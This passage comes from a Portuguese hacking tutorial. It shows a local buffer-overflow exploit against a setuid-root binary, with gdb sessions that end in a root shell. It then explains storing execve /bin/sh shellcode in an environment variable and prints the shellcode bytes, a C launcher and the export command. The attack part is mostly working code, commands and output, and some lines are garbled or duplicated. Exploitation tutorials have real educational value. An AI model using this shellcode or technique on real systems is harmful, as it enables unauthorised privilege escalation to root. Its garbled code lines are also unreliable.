6_Bl4ck9_f0x6@Vipera:~/Desktop$ chmod a+s vulnerable
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ls -l vulnerable
-rwsr-sr-x 1 root root 7558 2005-01-02 11:04 vulnerable
(...)
(gdb) x/s 0xbffffa11-1
0xbffffa10: "./mv_wrapper"
(gdb) r `perl -e ' print "ADDR" x 2, "\xb0\xd9\xed\xb7AAAA\x10\xfa\xff\xbf" '`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/fox7/Desktop/vulnerable `perl -e ' print "ADDR" x 2,
"\xb0\xd9\xed\xb7AAAA\x10\xfa\x ff\xbf" '`
Your argument is this: ADDRADDR°Ùí·AAAAúÿ¿
```
sh-3.1# id

uid=0(root) gid=1008(fox7) egid=0(root) grupos=1008(fox7) **sh3.1#**

[=] + =========================================== + [=] -----=[ Usando variaveis de ambiente para exploracao ]=----- [=] + =========================================== + [=]

Muitas vezes o buffer da aplicacao vulneravel pode ser pequeno, utilizado apenas para o armazenamento de opcoes simples em run-time, a melhor solucao para isso e definir uma variavel de ambiente que contera os dados para a expoitacao, como o shellcode. O shellcode abaixo foi escrito pelo dx/xgc ( xgc [at] gotfault [dot] net ) publicado em uma das edicoes da famosa TBM, o in-line foi escrito por mim.

```
-- shellcode-sh.c -- 
// In-line by 6_Bl4ck9_f0x6 
char shellcode_[] = 
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3" // <-- by dx/xgc"\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
main (){
 \overline{\phantom{a}} asm (
   "jmp shellcode_"
);
  }
-- cut -- 
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gcc shellcode-sh.c -o exec
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./exec
\overline{\text{s}}h-3.1$ exit
exit
6_Bl4ck9_f0x6@Vipera:~/Desktop$ export OPCODES=`perl -e 'print
"\x41\x41\x41\x41"."\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0
\x0b\xcd\x80"'`
(gdb) x/100xb $esp-100
0xbffff5dc: 0xe0 0x96 0x04 0x08 0x18 0xf6 0xff 0xbf<br>0xbffff5e4: 0xf4 0x5f 0xfd 0xb7 0x00 0x00 0x00 0x00
0xbffff5e4: 0xf4 0x5f 0xfd 0xb7 0x00 0x00 0x00 0x00<br>0xbffff5ec: 0xc0 0x0c 0x00 0xb8 0x08 0xf6 0xff 0xbf
0xbffff5ec: 0xc0 0x0c 0x00 0xb8 0x08 0xf6 0xff 0xbf<br>0xbffff5f4: 0xe2 0xc2 0xee 0xb7 0xa0 0x63 0xfd 0xb7
0xbffff5f4: 0xe2 0xc2 0xee 0xb7 0xa0 0x63 0xfd 0xb7
0xbffff5fc: 0xa8 0x85 0x04 0x08 0x18 0xf6 0xff 0xbf
```


(gdb)











[]'s

Te amo, muito.

By

6\_Bl4ck9\_f0x6 – Viper Corp Group